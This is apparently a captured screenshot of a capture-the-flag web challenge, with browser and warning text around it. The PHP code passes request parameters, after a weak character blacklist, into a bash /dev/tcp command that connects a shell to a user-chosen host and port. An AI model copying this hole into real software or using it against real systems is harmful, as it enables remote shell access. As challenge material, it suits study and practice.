 <?php
function chijou_kega_no_junnka($str) {
$black_list = [">", ";", "|", "{", "}", "/", " "];
return str_replace($black_list, "", $str);
}
if (isset($_GET['DATA'])) {
$data = $_GET['DATA'];
$addr = chijou_kega_no_junnka($data['ADDR']);
$port = chijou_kega_no_junnka($data['PORT']);
exec("bash -c \"bash -i < /dev/tcp/$addr/$port\"");
} else {
highlight_file(__FILE__);
}
新标签页 1.14.102.22:8115/?DATA × Score: 1
不安全 | 1.14.102.22:8115/?DATA
书签 手机书签 网址导航 JD 京东 携程 淘 爱淘宝 T 天猫精选 东方 东方头条
Warning: Illegal string offset 'ADDR' in /var/www/html/index.php on line 9
Warning: Illegal string offset 'PORT' in /var/www/html/index.php on line 10